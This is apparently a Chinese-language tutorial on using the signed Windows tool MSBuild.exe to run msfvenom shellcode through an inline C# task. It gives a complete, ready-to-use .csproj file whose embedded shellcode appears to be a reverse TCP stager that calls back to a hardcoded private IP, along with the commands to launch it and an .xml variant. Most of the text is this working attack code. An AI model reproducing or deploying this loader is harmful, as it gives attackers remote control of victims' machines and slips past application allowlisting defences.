简介
MSBuild 是 Microsoft Build Engine 的缩写,代表 Microsoft 和 Visual Studio的新的生成平台。MSBuild在如何处理和生成软件方面是完全透明的,使开发人员能够在未安装Visual Studio的生成实验室环境中组织和生成产品。
MSBuild 引入了一种新的基于 XML的项目文件格式,这种格式容易理解、易于扩展并且完全受 Microsoft 支持。MSBuild项目文件的格式使开发人员能够充分描述哪些项需要生成,以及如何利用不同的平台和配置生成这些项。
注意这里MSbuild没有在环境变量内,需要自行从其目录进行调用,路径如下
C:WindowsMicrosoft.NETFramework64v4.0.30319MSBuild.exe
实际使用
msfvenome
如下生成csharp文件:

此处需要将shellcode结合如下xml文件,并替换相关shellcode如下保存为file.csproj:
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- This inline task executes shellcode. -->
<!-- C:WindowsMicrosoft.NETFrameworkv4.0.30319msbuild.exe SimpleTasks.csproj -->
<!-- Save This File And Execute The Above Command -->
<!-- Author: Casey Smith, Twitter: @subTee -->
<!-- License: BSD 3-Clause -->
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:WindowsMicrosoft.NetFrameworkv4.0.30319Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample : Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,0xff,0x0f,0xb7,0x4a,0x26,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,
0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x8b,0x58,0x20,0x50,0x01,0xd3,
0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,
0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,
0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x7a,0x01,0x68,0x02,
0x00,0x14,0xe9,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,
0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,
0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>

进入系统运行可成功上线
C:WindowsMicrosoft.NETFramework64v4.0.30319MSBuild.exe file.csproj

xml文件利用
生成的file.csproj改名为file.xml
C:WindowsMicrosoft.NETFramework64v4.0.30319MSBuild.exe file.xml